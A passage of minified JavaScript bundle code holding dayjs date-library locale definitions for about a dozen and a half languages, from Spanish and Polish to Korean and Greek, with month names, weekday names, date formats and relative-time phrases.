H:mm"},relativeTime:{future:"\u0447\u0435\u0440\u0435\u0437 %s",past:"%s \u043D\u0430\u0437\u0430\u0434",s:"\u043D\u0435\u0441\u043A\u043E\u043B\u044C\u043A\u043E \u0441\u0435\u043A\u0443\u043D\u0434",m:d,mm:d,h:"\u0447\u0430\u0441",hh:d,d:"\u0434\u0435\u043D\u044C",dd:d,M:"\u043C\u0435\u0441\u044F\u0446",MM:d,y:"\u0433\u043E\u0434",yy:d},ordinal:function(h){return h},meridiem:function(h){return h<4?"\u043D\u043E\u0447\u0438":h<12?"\u0443\u0442\u0440\u0430":h<17?"\u0434\u043D\u044F":"\u0432\u0435\u0447\u0435\u0440\u0430"}};return i.default.locale(p,null,!0),p})})(dp);var _p={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"es",monthsShort:"ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),weekdays:"domingo_lunes_martes_mi\xE9rcoles_jueves_viernes_s\xE1bado".split("_"),weekdaysShort:"dom._lun._mar._mi\xE9._jue._vie._s\xE1b.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_s\xE1".split("_"),months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un d\xEDa",dd:"%d d\xEDas",M:"un mes",MM:"%d meses",y:"un a\xF1o",yy:"%d a\xF1os"},ordinal:function(o){return o+"\xBA"}};return i.default.locale(a,null,!0),a})})(_p);var fp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(fp);var pp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"it",weekdays:"domenica_luned\xEC_marted\xEC_mercoled\xEC_gioved\xEC_venerd\xEC_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),weekStart:1,monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"tra %s",past:"%s fa",s:"qualche secondo",m:"un minuto",mm:"%d minuti",h:"un' ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},ordinal:function(o){return o+"\xBA"}};return i.default.locale(a,null,!0),a})})(pp);var mp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"pt",weekdays:"domingo_segunda-feira_ter\xE7a-feira_quarta-feira_quinta-feira_sexta-feira_s\xE1bado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_sab".split("_"),weekdaysMin:"Do_2\xAA_3\xAA_4\xAA_5\xAA_6\xAA_Sa".split("_"),months:"janeiro_fevereiro_mar\xE7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),ordinal:function(o){return o+"\xBA"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [\xE0s] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [\xE0s] HH:mm"},relativeTime:{future:"em %s",past:"h\xE1 %s",s:"alguns segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um m\xEAs",MM:"%d meses",y:"um ano",yy:"%d anos"}};return i.default.locale(a,null,!0),a})})(mp);var hp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"pt-br",weekdays:"domingo_segunda-feira_ter\xE7a-feira_quarta-feira_quinta-feira_sexta-feira_s\xE1bado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_s\xE1b".split("_"),weekdaysMin:"Do_2\xAA_3\xAA_4\xAA_5\xAA_6\xAA_S\xE1".split("_"),months:"janeiro_fevereiro_mar\xE7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),ordinal:function(o){return o+"\xBA"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [\xE0s] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [\xE0s] HH:mm"},relativeTime:{future:"em %s",past:"h\xE1 %s",s:"poucos segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um m\xEAs",MM:"%d meses",y:"um ano",yy:"%d anos"}};return i.default.locale(a,null,!0),a})})(hp);var gp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"nl",weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"zo_ma_di_wo_do_vr_za".split("_"),months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),ordinal:function(o){return"["+o+(o===1||o===8||o>=20?"ste":"de")+"]"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",m:"een minuut",mm:"%d minuten",h:"een uur",hh:"%d uur",d:"een dag",dd:"%d dagen",M:"een maand",MM:"%d maanden",y:"een jaar",yy:"%d jaar"}};return i.default.locale(a,null,!0),a})})(gp);var Lp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(f){return f&&typeof f=="object"&&"default"in f?f:{default:f}}var i=n(r);function a(f){return f%10<5&&f%10>1&&~~(f/10)%10!=1}function o(f,p,h){var L=f+" ";switch(h){case"m":return p?"minuta":"minut\u0119";case"mm":return L+(a(f)?"minuty":"minut");case"h":return p?"godzina":"godzin\u0119";case"hh":return L+(a(f)?"godziny":"godzin");case"MM":return L+(a(f)?"miesi\u0105ce":"miesi\u0119cy");case"yy":return L+(a(f)?"lata":"lat")}}var s="stycznia_lutego_marca_kwietnia_maja_czerwca_lipca_sierpnia_wrze\u015Bnia_pa\u017Adziernika_listopada_grudnia".split("_"),u="stycze\u0144_luty_marzec_kwiecie\u0144_maj_czerwiec_lipiec_sierpie\u0144_wrzesie\u0144_pa\u017Adziernik_listopad_grudzie\u0144".split("_"),c=/D MMMM/,d=function(f,p){return c.test(p)?s[f.month()]:u[f.month()]};d.s=u,d.f=s;var l={name:"pl",weekdays:"niedziela_poniedzia\u0142ek_wtorek_\u015Broda_czwartek_pi\u0105tek_sobota".split("_"),weekdaysShort:"ndz_pon_wt_\u015Br_czw_pt_sob".split("_"),weekdaysMin:"Nd_Pn_Wt_\u015Ar_Cz_Pt_So".split("_"),months:d,monthsShort:"sty_lut_mar_kwi_maj_cze_lip_sie_wrz_pa\u017A_lis_gru".split("_"),ordinal:function(f){return f+"."},weekStart:1,yearStart:4,relativeTime:{future:"za %s",past:"%s temu",s:"kilka sekund",m:o,mm:o,h:o,hh:o,d:"1 dzie\u0144",dd:"%d dni",M:"miesi\u0105c",MM:o,y:"rok",yy:o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"}};return i.default.locale(l,null,!0),l})})(Lp);var Cp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ko",weekdays:"\uC77C\uC694\uC77C_\uC6D4\uC694\uC77C_\uD654\uC694\uC77C_\uC218\uC694\uC77C_\uBAA9\uC694\uC77C_\uAE08\uC694\uC77C_\uD1A0\uC694\uC77C".split("_"),weekdaysShort:"\uC77C_\uC6D4_\uD654_\uC218_\uBAA9_\uAE08_\uD1A0".split("_"),weekdaysMin:"\uC77C_\uC6D4_\uD654_\uC218_\uBAA9_\uAE08_\uD1A0".split("_"),months:"1\uC6D4_2\uC6D4_3\uC6D4_4\uC6D4_5\uC6D4_6\uC6D4_7\uC6D4_8\uC6D4_9\uC6D4_10\uC6D4_11\uC6D4_12\uC6D4".split("_"),monthsShort:"1\uC6D4_2\uC6D4_3\uC6D4_4\uC6D4_5\uC6D4_6\uC6D4_7\uC6D4_8\uC6D4_9\uC6D4_10\uC6D4_11\uC6D4_12\uC6D4".split("_"),ordinal:function(o){return o},formats:{LT:"A h:mm",LTS:"A h:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY\uB144 MMMM D\uC77C",LLL:"YYYY\uB144 MMMM D\uC77C A h:mm",LLLL:"YYYY\uB144 MMMM D\uC77C dddd A h:mm",l:"YYYY.MM.DD.",ll:"YYYY\uB144 MMMM D\uC77C",lll:"YYYY\uB144 MMMM D\uC77C A h:mm",llll:"YYYY\uB144 MMMM D\uC77C dddd A h:mm"},meridiem:function(o){return o<12?"\uC624\uC804":"\uC624\uD6C4"},relativeTime:{future:"%s \uD6C4",past:"%s \uC804",s:"\uBA87 \uCD08",m:"1\uBD84",mm:"%d\uBD84",h:"\uD55C \uC2DC\uAC04",hh:"%d\uC2DC\uAC04",d:"\uD558\uB8E8",dd:"%d\uC77C",M:"\uD55C \uB2EC",MM:"%d\uB2EC",y:"\uC77C \uB144",yy:"%d\uB144"}};return i.default.locale(a,null,!0),a})})(Cp);var vp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"da",weekdays:"s\xF8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\xF8rdag".split("_"),weekdaysShort:"s\xF8n._man._tirs._ons._tors._fre._l\xF8r.".split("_"),weekdaysMin:"s\xF8._ma._ti._on._to._fr._l\xF8.".split("_"),months:"januar_februar_marts_april_maj_juni_juli_august_september_oktober_november_december".split("_"),monthsShort:"jan._feb._mar._apr._maj_juni_juli_aug._sept._okt._nov._dec.".split("_"),weekStart:1,ordinal:function(o){return o+"."},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd [d.] D. MMMM YYYY [kl.] HH:mm"},relativeTime:{future:"om %s",past:"%s siden",s:"f\xE5 sekunder",m:"et minut",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dage",M:"en m\xE5ned",MM:"%d m\xE5neder",y:"et \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(vp);var Ep={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(s){return s&&typeof s=="object"&&"default"in s?s:{default:s}}var i=n(r);function a(s,u,c,d){var l={s:"muutama sekunti",m:"minuutti",mm:"%d minuuttia",h:"tunti",hh:"%d tuntia",d:"p\xE4iv\xE4",dd:"%d p\xE4iv\xE4\xE4",M:"kuukausi",MM:"%d kuukautta",y:"vuosi",yy:"%d vuotta",numbers:"nolla_yksi_kaksi_kolme_nelj\xE4_viisi_kuusi_seitsem\xE4n_kahdeksan_yhdeks\xE4n".split("_")},f={s:"muutaman sekunnin",m:"minuutin",mm:"%d minuutin",h:"tunnin",hh:"%d tunnin",d:"p\xE4iv\xE4n",dd:"%d p\xE4iv\xE4n",M:"kuukauden",MM:"%d kuukauden",y:"vuoden",yy:"%d vuoden",numbers:"nollan_yhden_kahden_kolmen_nelj\xE4n_viiden_kuuden_seitsem\xE4n_kahdeksan_yhdeks\xE4n".split("_")},p=d&&!u?f:l,h=p[c];return s<10?h.replace("%d",p.numbers[s]):h.replace("%d",s)}var o={name:"fi",weekdays:"sunnuntai_maanantai_tiistai_keskiviikko_torstai_perjantai_lauantai".split("_"),weekdaysShort:"su_ma_ti_ke_to_pe_la".split("_"),weekdaysMin:"su_ma_ti_ke_to_pe_la".split("_"),months:"tammikuu_helmikuu_maaliskuu_huhtikuu_toukokuu_kes\xE4kuu_hein\xE4kuu_elokuu_syyskuu_lokakuu_marraskuu_joulukuu".split("_"),monthsShort:"tammi_helmi_maalis_huhti_touko_kes\xE4_hein\xE4_elo_syys_loka_marras_joulu".split("_"),ordinal:function(s){return s+"."},weekStart:1,yearStart:4,relativeTime:{future:"%s p\xE4\xE4st\xE4",past:"%s sitten",s:a,m:a,mm:a,h:a,hh:a,d:a,dd:a,M:a,MM:a,y:a,yy:a},formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"D. MMMM[ta] YYYY",LLL:"D. MMMM[ta] YYYY, [klo] HH.mm",LLLL:"dddd, D. MMMM[ta] YYYY, [klo] HH.mm",l:"D.M.YYYY",ll:"D. MMM YYYY",lll:"D. MMM YYYY, [klo] HH.mm",llll:"ddd, D. MMM YYYY, [klo] HH.mm"}};return i.default.locale(o,null,!0),o})})(Ep);var yp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(s){return s&&typeof s=="object"&&"default"in s?s:{default:s}}var i=n(r);function a(s,u,c,d){var l={s:["m\xF5ne sekundi","m\xF5ni sekund","paar sekundit"],m:["\xFChe minuti","\xFCks minut"],mm:["%d minuti","%d minutit"],h:["\xFChe tunni","tund aega","\xFCks tund"],hh:["%d tunni","%d tundi"],d:["\xFChe p\xE4eva","\xFCks p\xE4ev"],M:["kuu aja","kuu aega","\xFCks kuu"],MM:["%d kuu","%d kuud"],y:["\xFChe aasta","aasta","\xFCks aasta"],yy:["%d aasta","%d aastat"]};return u?(l[c][2]?l[c][2]:l[c][1]).replace("%d",s):(d?l[c][0]:l[c][1]).replace("%d",s)}var o={name:"et",weekdays:"p\xFChap\xE4ev_esmasp\xE4ev_teisip\xE4ev_kolmap\xE4ev_neljap\xE4ev_reede_laup\xE4ev".split("_"),weekdaysShort:"P_E_T_K_N_R_L".split("_"),weekdaysMin:"P_E_T_K_N_R_L".split("_"),months:"jaanuar_veebruar_m\xE4rts_aprill_mai_juuni_juuli_august_september_oktoober_november_detsember".split("_"),monthsShort:"jaan_veebr_m\xE4rts_apr_mai_juuni_juuli_aug_sept_okt_nov_dets".split("_"),ordinal:function(s){return s+"."},weekStart:1,relativeTime:{future:"%s p\xE4rast",past:"%s tagasi",s:a,m:a,mm:a,h:a,hh:a,d:a,dd:"%d p\xE4eva",M:a,MM:a,y:a,yy:a},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"}};return i.default.locale(o,null,!0),o})})(yp);var Mp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"lv",weekdays:"sv\u0113tdiena_pirmdiena_otrdiena_tre\u0161diena_ceturtdiena_piektdiena_sestdiena".split("_"),months:"janv\u0101ris_febru\u0101ris_marts_apr\u012Blis_maijs_j\u016Bnijs_j\u016Blijs_augusts_septembris_oktobris_novembris_decembris".split("_"),weekStart:1,weekdaysShort:"Sv_P_O_T_C_Pk_S".split("_"),monthsShort:"jan_feb_mar_apr_mai_j\u016Bn_j\u016Bl_aug_sep_okt_nov_dec".split("_"),weekdaysMin:"Sv_P_O_T_C_Pk_S".split("_"),ordinal:function(o){return o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY.",LL:"YYYY. [gada] D. MMMM",LLL:"YYYY. [gada] D. MMMM, HH:mm",LLLL:"YYYY. [gada] D. MMMM, dddd, HH:mm"},relativeTime:{future:"p\u0113c %s",past:"pirms %s",s:"da\u017E\u0101m sekund\u0113m",m:"min\u016Btes",mm:"%d min\u016Bt\u0113m",h:"stundas",hh:"%d stund\u0101m",d:"dienas",dd:"%d dien\u0101m",M:"m\u0113ne\u0161a",MM:"%d m\u0113ne\u0161iem",y:"gada",yy:"%d gadiem"}};return i.default.locale(a,null,!0),a})})(Mp);var bp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ro",weekdays:"Duminic\u0103_Luni_Mar\u021Bi_Miercuri_Joi_Vineri_S\xE2mb\u0103t\u0103".split("_"),weekdaysShort:"Dum_Lun_Mar_Mie_Joi_Vin_S\xE2m".split("_"),weekdaysMin:"Du_Lu_Ma_Mi_Jo_Vi_S\xE2".split("_"),months:"Ianuarie_Februarie_Martie_Aprilie_Mai_Iunie_Iulie_August_Septembrie_Octombrie_Noiembrie_Decembrie".split("_"),monthsShort:"Ian._Febr._Mart._Apr._Mai_Iun._Iul._Aug._Sept._Oct._Nov._Dec.".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},relativeTime:{future:"peste %s",past:"acum %s",s:"c\xE2teva secunde",m:"un minut",mm:"%d minute",h:"o or\u0103",hh:"%d ore",d:"o zi",dd:"%d zile",M:"o lun\u0103",MM:"%d luni",y:"un an",yy:"%d ani"},ordinal:function(o){return o}};return i.default.locale(a,null,!0),a})})(bp);var Tp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(d){return d&&typeof d=="object"&&"default"in d?d:{default:d}}var i=n(r),a="sausio_vasario_kovo_baland\u017Eio_gegu\u017E\u0117s_bir\u017Eelio_liepos_rugpj\u016B\u010Dio_rugs\u0117jo_spalio_lapkri\u010Dio_gruod\u017Eio".split("_"),o="sausis_vasaris_kovas_balandis_gegu\u017E\u0117_bir\u017Eelis_liepa_rugpj\u016Btis_rugs\u0117jis_spalis_lapkritis_gruodis".split("_"),s=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?|MMMM?(\[[^\[\]]*\]|\s)+D[oD]?/,u=function(d,l){return s.test(l)?a[d.month()]:o[d.month()]};u.s=o,u.f=a;var c={name:"lt",weekdays:"sekmadienis_pirmadienis_antradienis_tre\u010Diadienis_ketvirtadienis_penktadienis_\u0161e\u0161tadienis".split("_"),weekdaysShort:"sek_pir_ant_tre_ket_pen_\u0161e\u0161".split("_"),weekdaysMin:"s_p_a_t_k_pn_\u0161".split("_"),months:u,monthsShort:"sau_vas_kov_bal_geg_bir_lie_rgp_rgs_spa_lap_grd".split("_"),ordinal:function(d){return d+"."},weekStart:1,relativeTime:{future:"u\u017E %s",past:"prie\u0161 %s",s:"kelias sekundes",m:"minut\u0119",mm:"%d minutes",h:"valand\u0105",hh:"%d valandas",d:"dien\u0105",dd:"%d dienas",M:"m\u0117nes\u012F",MM:"%d m\u0117nesius",y:"metus",yy:"%d metus"},format:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"}};return i.default.locale(c,null,!0),c})})(Tp);var Ip={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"hu",weekdays:"vas\xE1rnap_h\xE9tf\u0151_kedd_szerda_cs\xFCt\xF6rt\xF6k_p\xE9ntek_szombat".split("_"),weekdaysShort:"vas_h\xE9t_kedd_sze_cs\xFCt_p\xE9n_szo".split("_"),weekdaysMin:"v_h_k_sze_cs_p_szo".split("_"),months:"janu\xE1r_febru\xE1r_m\xE1rcius_\xE1prilis_m\xE1jus_j\xFAnius_j\xFAlius_augusztus_szeptember_okt\xF3ber_november_december".split("_"),monthsShort:"jan_feb_m\xE1rc_\xE1pr_m\xE1j_j\xFAn_j\xFAl_aug_szept_okt_nov_dec".split("_"),ordinal:function(o){return o+"."},weekStart:1,relativeTime:{future:"%s m\xFAlva",past:"%s",s:function(o,s,u,c){return"n\xE9h\xE1ny m\xE1sodperc"+(c||s?"":"e")},m:function(o,s,u,c){return"egy perc"+(c||s?"":"e")},mm:function(o,s,u,c){return o+" perc"+(c||s?"":"e")},h:function(o,s,u,c){return"egy "+(c||s?"\xF3ra":"\xF3r\xE1ja")},hh:function(o,s,u,c){return o+" "+(c||s?"\xF3ra":"\xF3r\xE1ja")},d:function(o,s,u,c){return"egy "+(c||s?"nap":"napja")},dd:function(o,s,u,c){return o+" "+(c||s?"nap":"napja")},M:function(o,s,u,c){return"egy "+(c||s?"h\xF3nap":"h\xF3napja")},MM:function(o,s,u,c){return o+" "+(c||s?"h\xF3nap":"h\xF3napja")},y:function(o,s,u,c){return"egy "+(c||s?"\xE9v":"\xE9ve")},yy:function(o,s,u,c){return o+" "+(c||s?"\xE9v":"\xE9ve")}},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY. MMMM D.",LLL:"YYYY. MMMM D. H:mm",LLLL:"YYYY. MMMM D., dddd H:mm"}};return i.default.locale(a,null,!0),a})})(Ip);var Rp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"el",weekdays:"\u039A\u03C5\u03C1\u03B9\u03B1\u03BA\u03AE_\u0394\u03B5\u03C5\u03C4\u03AD\u03C1\u03B1_\u03A4\u03C1\u03AF\u03C4\u03B7_\u03A4\u03B5\u03C4\u03AC\u03C1\u03C4\u03B7_\u03A0\u03AD\u03BC\u03C0\u03C4\u03B7_\u03A0\u03B1\u03C1\u03B1\u03C3\u03BA\u03B5\u03C5\u03AE_\u03A3\u03AC\u03B2\u03B2\u03B1\u03C4\u03BF".split("_"),weekdaysShort:"\u039A\u03C5\u03C1_\u0394\u03B5\u03C5_\u03A4\u03C1\u03B9_\u03A4\u03B5\u03C4_\u03A0\u03B5\u03BC_\u03A0\u03B1\u03C1_\u03A3\u03B1\u03B2".split("_"),weekdaysMin:"\u039A\u03C5_\u0394\u03B5_\u03A4\u03C1_\u03A4\u03B5_\u03A0\u03B5_\u03A0\u03B1_\u03A3\u03B1".split("_"),months:"\u0399\u03B1\u03BD\u03BF\u03C5\u03AC\u03C1\u03B9\u03BF\u03C2_\u03A6\u03B5\u03B2\u03C1\u03BF\u03C5\u03AC\u03C1\u03B9\u03BF\u03C2_\u039C\u03AC\u03C1\u03C4\u03B9\u03BF\u03C2_\u0391\u03C0\u03C1\u03AF\u03BB\u03B9\u03BF\u03C2_\u039C\u03AC\u03B9\u03BF\u03C2_\u0399\u03BF\u03CD\u03BD\u03B9\u03BF\u03C2_\u0399\u03BF\u03CD\u03BB\u03B9\u03BF\u03C2_\u0391\u03CD\u03B3\u03BF\u03C5\u03C3\u03C4\u03BF\u03C2_\u03A3\u03B5\u03C0\u03C4\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2_\u039F\u03BA\u03C4\u03CE\u03B2\u03C1\u03B9\u03BF\u03C2_\u039D\u03BF\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2_\u0394\u03B5\u03BA\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2".split("_"),monthsShort:"\u0399\u03B1\u03BD_\u03A6\u03B5\u03B2_\u039C\u03B1\u03C1_\u0391\u03C0\u03C1_\u039C\u03B1\u03B9_\u0399\u03BF\u03C5\u03BD_\u0399\u03BF\u03C5\u03BB_\u0391\u03C5\u03B3_\u03A3\u03B5\u03C0\u03C4_\u039F\u03BA\u03C4_\u039D\u03BF\u03B5_\u0394\u03B5\u03BA".split("_"),ordinal:function(o){return o},weekStart:1,relativeTime:{future:"\u03C3\u03B5 %s",past:"\u03C0\u03C1\u03B9\u03BD %s",s:"\u03BC\u03B5\u03C1\u03B9\u03BA\u03AC \u03B4\u03B5\u03C5\u03C4\u03B5\u03C1\u03CC\u03BB\u03B5\u03C0\u03C4\u03B1",m:"\u03AD\u03BD\u03B1 \u03BB\u03B5\u03C0\u03C4\u03CC",mm:"%d \u03BB\u03B5\u03C0\u03C4\u03AC",h:"\u03BC\u03AF\u03B1 \u03CE\u03C1\u03B1",hh:"%d \u03CE\u03C1\u03B5\u03C2",d:"\u03BC\u03AF\u03B1 \u03BC\u03AD\u03C1\u03B1",dd:"%d \u03BC\u03AD\u03C1\u03B5\u03C2",M:"\u03AD\u03BD\u03B1 \u03BC\u03AE\u03BD\u03B1",MM:"%d \u03BC\u03AE\u03BD\u03B5\u03C2",y:"\u03AD\u03BD\u03B1 \u03C7\u03C1\u03CC\u03BD\u03BF",yy:"%d \u03C7\u03C1\u03CC\u03BD\u03B9\u03B1"},formats:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"}};return i.default.locale(a,null,!0),a})})(Rp);var wp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"bg",weekdays:"\u043D\u0435\u0434\u0435\u043B\u044F_\u043F\u043E\u043D\u0435\u0434\u0435\u043B\u043D\u0438\u043A_\u0432\u0442\u043E\u0440\u043D\u0438\u043A_\u0441\u0440\u044F\u0434\u0430_\u0447\u0435\u0442\u0432\u044A\u0440\u0442\u044A\u043A_\u043F\u0435\u0442\u044A\u043A_\u0441\u044A\u0431\u043E\u0442\u0430".split("_"),weekdaysShort:"\u043D\u0435\u0434_\u043F\u043E\u043D_\u0432\u0442\u043E_\u0441\u0440\u044F_\u0447\u0435\u0442_\u043F\u0435\u0442_\u0441\u044A\u0431".split("_"),weekdaysMin:"\u043D\u0434_\u043F\u043D_\u0432\u0442_\u0441\u0440_\u0447\u0442_\u043F\u0442_\u0441\u0431".split("_"),months:"\u044F\u043D\u0443\u0430\u0440\u0438_\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438_\u043C\u0430\u0440\u0442_\u0430\u043F\u0440\u0438\u043B_\u043C\u0430\u0439_\u044E\u043D\u0438_\u044E\u043B\u0438_\u0430\u0432\u0433\u0443\u0441\u0442_\u0441\u0435\u043F\u0442\u